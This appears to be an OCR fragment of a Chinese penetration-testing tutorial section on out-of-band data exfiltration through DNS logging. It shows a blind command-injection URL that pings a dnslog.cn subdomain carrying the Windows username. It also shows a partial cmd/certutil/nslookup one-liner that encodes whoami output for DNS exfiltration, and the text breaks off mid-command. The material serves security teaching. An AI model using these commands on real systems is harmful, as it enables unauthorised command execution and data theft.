
5.2Dnslog外带数据
5.2.1 获取windows用户名
http
:
//127.0.0.1/test_blind/exec.php?
cmd=ping+%USERNAME%.io5a5i.dnslog.cn
5.2.2 其他命令执行
cmd /c whoami > temp && certutil -encode -f temp
temp&&FOR /F
"eol=- delims="
%i IN (temp) DO
(set
_
=%i & cmd /c nslookup